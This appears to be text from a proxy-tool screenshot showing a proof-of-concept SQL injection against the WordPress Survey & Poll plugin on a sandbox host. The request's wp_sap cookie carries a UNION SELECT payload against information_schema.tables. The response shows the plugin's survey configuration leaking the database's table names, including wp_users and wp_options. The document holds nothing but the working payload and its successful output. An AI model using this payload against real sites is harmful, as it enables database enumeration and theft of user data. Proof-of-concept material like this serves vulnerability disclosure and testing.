 Request
Raw Params Headers Hex
GET / HTTP/1.1
Host: sandbox.local
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: wordpress_test_cookie=WP+Cookie+check;
wp_sap=["1650149780')) OR 1=2 UNION SELECT
1,2,3,4,5,6,7,8,9,table_name,11 FROM information_schema.tables#"];
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
cript>
<script type='text/javascript'>
/* <![CDATA[ */
var sss_params =
{"survey_options":"{\"options\":\"[\\\"bottom\\\",\\\"easeInOutBack\\\",\\\"\\\",\\\"-
webkit-linear-gradient(top , rgb(255, 255, 255) 35% , rgb(204, 204, 204)
70%);-moz-linear-gradient(top , rgb(255, 255, 255) 35% , rgb(204, 204, 204)
70%);-ms-linear-gradient(top , rgb(255, 255, 255) 35% , rgb(204, 204, 204)
70%);-o-linear-gradient(top , rgb(255, 255, 255) 35% , rgb(204, 204, 204)
70%);linear-gradient(top , rgb(255, 255, 255) 35% , rgb(204, 204, 204)
70%);\\\",\\\"rgb(0, 0, 0)\\\",\\\"rgb(93, 93,
93)\\\",\\\"1\\\",\\\"0\\\",\\\"12\\\",\\\"9\\\",\\\"8\\\",500,\\\"Thank you for your
feedback!\\\",\\\"0\\\",\\\"0\\\",\\\"0\\\"]\",\"plugin_url\":\"http:\\\/\\\/sandbox.l
ocal\\\/wp-content\\\/plugins\\\/wp-survey-and-poll\",\"admin_url\":\"http:\\\/\\\/san
dbox.local\\\/wp-admin\\\/admin-ajax.php\",\"survey_id\":\"1550849657\",\"style\":\"mo
dal\",\"expired\":\"false\",\"debug\":\"true\",\"questions\":[[\"Are you enjoying the
new
site?\",\"Yes\",\"No\"],[\"ALL_PLUGINS\"],[\"APPLICABLE_ROLES\"],[\"CHARACTER_SETS\"],
[\"CHECK_CONSTRAINTS\"],[\"COLLATIONS\"],[\"COLLATION_CHARACTER_SET_APPLICABILITY\"],[
\"COLUMNS\"],[\"COLUMN_PRIVILEGES\"],[\"ENABLED_ROLES\"],[\"ENGINES\"],[\"EVENTS\"],[\
"FILES\"],[\"GLOBAL_STATUS\"],[\"GLOBAL_VARIABLES\"],[\"KEY_CACHES\"],[\"KEY_COLUMN_US
AGE\"],[\"PARAMETERS\"],[\"PARTITIONS\"],[\"PLUGINS\"],[\"PROCESSLIST\"],[\"PROFILING\
"],[\"REFERENTIAL_CONSTRAINTS\"],[\"ROUTINES\"],[\"SCHEMATA\"],[\"SCHEMA_PRIVILEGES\"]
,[\"SESSION_STATUS\"],[\"SESSION_VARIABLES\"],[\"STATISTICS\"],[\"SYSTEM_VARIABLES\"],
[\"TABLES\"],[\"TABLESPACES\"],[\"TABLE_CONSTRAINTS\"],[\"TABLE_PRIVILEGES\"],[\"TRIGG
ERS\"],[\"USER_PRIVILEGES\"],[\"VIEWS\"],[\"GEOMETRY_COLUMNS\"],[\"SPATIAL_REF_SYS\"],
[\"CLIENT_STATISTICS\"],[\"INDEX_STATISTICS\"],[\"INNODB_SYS_DATAFILES\"],[\"USER_STAT
ISTICS\"],[\"INNODB_SYS_TABLESTATS\"],[\"INNODB_LOCKS\"],[\"INNODB_MUTEXES\"],[\"INNOD
B_CMPMEM\"],[\"INNODB_CMP_PER_INDEX\"],[\"INNODB_CMP\"],[\"INNODB_FT_DELETED\"],[\"INN
ODB_CMP_RESET\"],[\"INNODB_LOCK_WAITS\"],[\"TABLE_STATISTICS\"],[\"INNODB_TABLESPACES_
ENCRYPTION\"],[\"INNODB_BUFFER_PAGE_LRU\"],[\"INNODB_SYS_FIELDS\"],[\"INNODB_CMPMEM_RE
SET\"],[\"INNODB_SYS_COLUMNS\"],[\"INNODB_FT_INDEX_TABLE\"],[\"INNODB_CMP_PER_INDEX_RE
SET\"],[\"user_variables\"],[\"INNODB_FT_INDEX_CACHE\"],[\"INNODB_SYS_FOREIGN_COLS\"],
[\"INNODB_FT_BEING_DELETED\"],[\"INNODB_BUFFER_POOL_STATS\"],[\"INNODB_TRX\"],[\"INNOD
B_SYS_FOREIGN\"],[\"INNODB_SYS_TABLES\"],[\"INNODB_FT_DEFAULT_STOPWORD\"],[\"INNODB_FT
_CONFIG\"],[\"INNODB_BUFFER_PAGE\"],[\"INNODB_SYS_TABLESPACES\"],[\"INNODB_METRICS\"],
[\"INNODB_SYS_INDEXES\"],[\"INNODB_SYS_VIRTUAL\"],[\"INNODB_TABLESPACES_SCRUBBING\"],[
\"INNODB_SYS_SEMAPHORE_WAITS\"],[\"wp_commentmeta\"],[\"wp_comments\"],[\"wp_links\"],
[\"wp_options\"],[\"wp_postmeta\"],[\"wp_posts\"],[\"wp_term_relationships\"],[\"wp_te
rm_taxonomy\"],[\"wp_termmeta\"],[\"wp_terms\"],[\"wp_usermeta\"],[\"wp_users\"],[\"wp
_wp_sap_answers\"],[\"wp_wp_sap_questions\"],[\"wp_wp_sap_surveys\"]]}"};
/* ]]> */
</script>
? < + > sss 1 match
Done
87,441 bytes | 460 millis